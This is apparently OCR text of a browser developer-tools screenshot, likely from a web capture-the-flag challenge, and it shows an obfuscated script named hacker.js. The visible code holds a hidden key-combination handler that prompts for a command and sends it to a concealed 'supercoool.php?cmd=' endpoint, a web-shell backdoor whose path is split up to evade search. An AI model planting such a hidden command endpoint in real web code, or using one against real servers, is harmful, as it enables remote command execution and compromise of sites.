 Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application HackBar
Sources Outline Search
hacker.js
.php
.* Aa
files to exclude
e.g. **/node_modules/**,app.js
1 result
js/hacker.js (1 match)
1626 let path = ['su', 'per', 'co', 'ool']…
1615 return d(e[_0xd9e6[12]]()) + _0xd9e6[15] + d(e[_0xd9e6[13]]()) + _0xd9e6[15] + d(e[_0xd9e6[14]]())
1616 },
1617 e[_0xd9e6[645]] = d,
1618 e[_0xd9e6[646]] = x
1619 } (typeof exports === _0xd9e6[8] ? this: exports);
1620 var random = new TimeSeries;
1621
1622 document.addEventListener('keydown', function (e) {
1623 if (e.ctrlKey && e.shiftKey && e.key === 'Z') {
1624 let cmd = prompt('请输入调试命令:');
1625 if (cmd) {
1626 let path = ['su', 'per', 'co', 'ool'].join('') + '.php';
1627 let param = ['cm', 'd='].join('');
1628 let url = './' + path + '?' + param + encodeURIComponent(cmd);
1629 fetch(url)
1630 .then(res => res.text())
1631 .then(txt => {
1632 alert('命令输出：\n' + txt);
1633 });
1634 }
1635 }
{ } No source map found